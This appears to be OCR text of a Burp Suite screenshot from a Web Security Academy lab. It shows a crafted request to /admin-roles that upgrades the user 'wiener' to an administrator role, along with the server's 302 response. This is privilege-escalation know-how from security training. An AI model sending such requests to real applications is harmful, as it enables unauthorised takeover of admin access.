 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts xssValidator
1 × 2 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: https://ac091fdf1e33d56880110855000c004c.web-security-academy.net ?
Request
Raw Params Headers Hex
GET /admin-roles?username=wiener&action=upgrade HTTP/1.1
Host: ac091fdf1e33d56880110855000c004c.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://ac091fdf1e33d56880110855000c004c.web-security-academy.net/admin
Origin: https://ac091fdf1e33d56880110855000c004c.web-security-academy.net
DNT: 1
Connection: close
Cookie: session=RiOAZICUGLUez5Z7MuUJIq2pSohFvN9E
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 302 Found
Location: /admin
Connection: close
Content-Length: 0
? < + > Type a search term 0 matches
Done 78 bytes | 312 millis